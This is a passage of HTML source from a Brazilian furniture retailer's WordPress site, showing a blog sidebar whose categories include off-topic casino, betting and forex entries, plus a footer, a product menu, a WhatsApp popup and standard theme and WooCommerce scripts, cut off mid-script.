		<div><p class="post-excerpt">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry’s standard dummy...  <a class="read-more" href="https://famamoveis.com/index.php/2018/02/26/post-format-image/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
						</div>
					</div>
					</div>

		

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
					<li class="cat-item cat-item-158"><a href="https://famamoveis.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://famamoveis.com/index.php/category/pinup/">+++pinup</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://famamoveis.com/index.php/category/pb-2/">++PB</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://famamoveis.com/index.php/category/bt-2/">+BT</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://famamoveis.com/index.php/category/pb/">+PB</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://famamoveis.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://famamoveis.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://famamoveis.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://famamoveis.com/index.php/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://famamoveis.com/index.php/category/ai-chatbot-news/">AI Chatbot News</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://famamoveis.com/index.php/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://famamoveis.com/index.php/category/artificial-intelligence-ai/">Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://famamoveis.com/index.php/category/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://famamoveis.com/index.php/category/bag/">Bag</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://famamoveis.com/index.php/category/bh-top/">BH_TOP</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://famamoveis.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://famamoveis.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://famamoveis.com/index.php/category/chjun/">CHjun</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://famamoveis.com/index.php/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://famamoveis.com/index.php/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://famamoveis.com/index.php/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://famamoveis.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://famamoveis.com/index.php/category/it-vakansii-3/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://famamoveis.com/index.php/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://famamoveis.com/index.php/category/model/">Model</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://famamoveis.com/index.php/category/mostbet-poland/">Mostbet Poland</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://famamoveis.com/index.php/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://famamoveis.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://famamoveis.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://famamoveis.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://famamoveis.com/index.php/category/steroid-77/">steroid</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://famamoveis.com/index.php/category/traveling/">Traveling</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://famamoveis.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://famamoveis.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://famamoveis.com/index.php/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://famamoveis.com/index.php/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://famamoveis.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-3" class="widget widget-recent-posts"><h3 class="widget-title">Recent Posts</h3>			<div class="has-ccols has-ccols-spacing ccols-1 ccols-lg-1">
				<div class="post-slide"><div class="post-item-small">
		<div class="post-item-content">
						<h5 aria-level="4" class="post-item-title"><a href="https://famamoveis.com/index.php/2024/08/02/kralbet-online-casino-sitesi-online-kumar-sitesii/">Kralbet Online Casino Sitesi &#8211; Online kumar sitesii</a></h5>
					<span class="post-date">agosto 2, 2024</span>
			</div>
</div>
<div class="post-item-small">
		<div class="post-item-content">
						<h5 aria-level="4" class="post-item-title"><a href="https://famamoveis.com/index.php/2024/08/02/vodka-oficialnyj-sajt-kazino-bonusy-kazino-sloty/">Vodka официальный сайт | Казино бонусы, казино слоты онлайн</a></h5>
					<span class="post-date">agosto 2, 2024</span>
			</div>
</div>
</div>			</div>
			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://famamoveis.com/index.php/tag/articles/" class="tag-cloud-link tag-link-29 tag-link-position-1" style="font-size: 8pt;" aria-label="Articles (1 item)">Articles</a>
<a href="https://famamoveis.com/index.php/tag/chat/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="Chat (1 item)">Chat</a></div>
</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">MENU</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://famamoveis.com/index.php/sobre/">SOBRE NÓS</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://famamoveis.com/index.php/politica-de-venda/">POLÍTICA DE VENDA</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://famamoveis.com/index.php/791-2/">FALE CONOSCO</a></li>
</ul></div></aside>								</div>
																<div class="col-lg-4">
									<aside id="contact-info-widget-2" class="widget contact-info">		<div class="contact-info contact-info-block">
						<ul class="contact-details">
													<li><i class="fab fa-whatsapp"></i> <strong>Contato:</strong> <span>TELEFONE: (75) 2102-6560<br />WHATSAPP: (75) 2102-6560</span></li>											</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Cadastro Nacional</h3>			<div class="textwidget"><p>Razão: <em>FAMA COMERCIO DE MOVEIS LTDA</em></p>
<p>CNPJ: 14.796.411/0001-40</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© 2020 Fama Móveis. Desenvolvido pela <a href="http://www.agenciametodo.com/?utm_source=metodo&amp;utm_campaign=SitesFeitosPelaMetodo">Agência Método</a>.</span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//famamoveis.com/wp-content/themes/porto/images/payments.png" alt="Payment Gateways" />
																</div>
		
					<div class="footer-right"><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links disable-br">
										<a href="#"  rel="nofollow noopener noreferrer" target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  rel="nofollow noopener noreferrer" target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="X" class="share-twitter">Twitter</a>
								<a href="#"  rel="nofollow noopener noreferrer" target="_blank" data-toggle=&quot;tooltip&quot; data-bs-placement=&quot;bottom&quot; title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="menu-wrap"><ul id="menu-produtos-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://famamoveis.com/index.php/shop/">TODOS OS PRODUTOS</a></li>
<li id="accordion-menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/quarto/">QUARTO</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiros-casal/">Roupeiro de casal</a></li>
	<li id="accordion-menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/roupeiro-solteiro/">Roupeiro de Solteiro</a></li>
	<li id="accordion-menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/comoda-e-comodino/">Cômoda e comodino</a></li>
	<li id="accordion-menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/multiuso/">Multiuso</a></li>
	<li id="accordion-menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/cabeceira-e-cama/">Cabeceira e cama</a></li>
	<li id="accordion-menu-item-1585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="accordion-menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/quarto/camabox-e-colchao/">Cama box e colchão</a></li>
</ul>
</li>
<li id="accordion-menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/infantil/">INFANTIL</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/roupeiro/">Roupeiro</a></li>
	<li id="accordion-menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/comoda-infantil/">Cômoda e Comodino</a></li>
	<li id="accordion-menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/berco/">Berço</a></li>
	<li id="accordion-menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/cama/">Cama</a></li>
	<li id="accordion-menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/infantil/colchao/">Colchão</a></li>
</ul>
</li>
<li id="accordion-menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/">SALA DE ESTAR</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/estofado/">Estofado</a></li>
	<li id="accordion-menu-item-1606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/painel-estante/">Home, painel e estante</a></li>
	<li id="accordion-menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/escrivaninha/">Escrivaninha</a></li>
	<li id="accordion-menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/conjunto-com-painel-bancada/">Rack, Conjunto de rack com painel, bancada</a></li>
	<li id="accordion-menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/poltrona/">Poltrona</a></li>
	<li id="accordion-menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
	<li id="accordion-menu-item-1602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/mesa-de-centro/">Mesa de centro, mesa lateral</a></li>
</ul>
</li>
<li id="accordion-menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/">SALA DE JANTAR</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/mesa-de-jantar/">Mesa de Jantar</a></li>
	<li id="accordion-menu-item-1588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-jantar/buffet/">Buffet</a></li>
	<li id="accordion-menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/sala-de-estar/aparador/">Aparador</a></li>
</ul>
</li>
<li id="accordion-menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/cozinha/">COZINHA</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/cozinha/armario-cozinha/">Armário</a></li>
	<li id="accordion-menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/cozinha/mesa-de-cozinha/">Mesa de cozinha</a></li>
	<li id="accordion-menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/cozinha/extra/">Extra</a></li>
</ul>
</li>
<li id="accordion-menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://famamoveis.com/index.php/product-category/complementos/">COMPLEMENTOS</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/complementos/escritorio/">Escritório</a></li>
	<li id="accordion-menu-item-1604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://famamoveis.com/index.php/product-category/complementos/outros-complementos/">Outros complementos</a></li>
</ul>
</li>
</ul></div><div class="menu-custom-block"><a href="http://famamoveis.com/index.php/sobre/">Sobre nós</a>
<a href="http://famamoveis.com/index.php/791-2/">Fale Conosco</a></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

            <div class="wws-gradient wws-gradient--position"></div>
    
    <!-- Popup -->
    <div class="wws-popup" data-wws-popup-status="0">

        <!-- Popup header -->
        <div class="wws-popup__header">

            <!-- Popup close button -->
            <div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
                <i class="wc-fa wc-fa-close wws-popup__close-icon" aria-hidden="true"></i>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup close button -->

        </div>
        <!-- .Popup header -->

        <!-- Popup body -->
        <div class="wws-popup__body">

            <!-- Popup support -->
            <div class="wws-popup__support-wrapper">
                <div class="wws-popup__support-img-wrapper wws-shadow">
                                            <img class="wws-popup__support-img" src="https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/img/user.svg" alt="WeCreativez WhatsApp Support" width="50" height="50">
                           
                </div>
                <div class="wws-popup__support wws-shadow">
                    <div class="wws-popup__support-about wws--text-color wws--bg-color">
                        Fama Móveis                    </div>
                    <div class="wws-popup__support-welcome">
                        Olá, posso ajudar ?                    </div>
                                    </div>
            </div>
            <!-- Popup support -->

            <!-- Popup input -->
            <div class="wws-popup__input-wrapper wws-shadow">
                <input type="text" class="wws-popup__input" placeholder="Mensagem..." autocomplete="off">
                <svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
                    <style type="text/css">
                    .wws-lau00001{fill:#ff000080;}
                    .wws-lau00002{fill:#ff0000;}
                    </style>
                    <path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
                    <path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
                </svg>
            </div>
            <div class="wws-clearfix"></div>
            <!-- .Popup input --> 

        </div>
        <!-- .Popup body -->

    </div>
    <!-- .Popup -->


    <!-- .Popup footer -->
    <div class="wws-popup__footer">

        <!-- Popup open button -->
        <div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
            <i class="wc-fa wc-fa-whatsapp wws-popup__open-icon" aria-hidden="true"></i> <span>Olá, posso ajudar ?</span>
        </div>
        <div class="wws-clearfix"></div>
        <!-- .Popup open button -->

    </div>
    <!-- Popup footer -->

</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="//famamoveis.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//famamoveis.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"37ede31cbe","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://famamoveis.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://famamoveis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wws-public-script-js-extra">
var wwsObj = {"supportNumber":"557521026560","autoPopup":"1","autoPopupTime":"10","pluginURL":"https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/","isMobile":"0","currentPageID":"1354","currentPageURL":"https://famamoveis.com/index.php/2018/02/26/post-format-standard/","popupTemplate":"1","groupInvitationID":"XYZ12345678","adminAjaxURL":"https://famamoveis.com/wp-admin/admin-ajax.php","scrollLenght":"","preDefinedText":"","isDeveloper":"0","fbGaAnalytics":"{\"fb_click_tracking_status\":\"1\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"1\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","isGDPR":"0"};
//# sourceURL=wws-public-script-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1.8.3" id="wws-public-script-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://famamoveis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://famamoveis.com/wp-content/themes/porto","ajax_url":"https://famamoveis.com/wp-admin/admin-ajax.php","cart_url":"https://famamoveis.com/index.php/cart/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//famamoveis.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"5","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"lens","zoom_scroll":"1","zoom_lens_size":"600","zoom_lens_shape":"round","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"e048fdf218","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","add_to_label":"Adicionar ao carrinho","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://famamoveis.com/wp-content/uploads/woocommerce-placeholder-300x300.png","shop_filter_layout":null,"func_url":"https://famamoveis.com/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.7.2" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/member-async.min.js?ver=7.7.2" id="porto-member-async-js"></script>
<script async="async" src="https://famamoveis.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.7.2" id="porto-portfolio-async-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.2" id="porto-woocommerce-theme-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://famamoveis.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.2" id="porto-sidebar-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://famamoveis.com/wp-includes/js/wp-emoji-release.min.js?ver=9870203925c99d6e3632d5b620d0f9d0"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 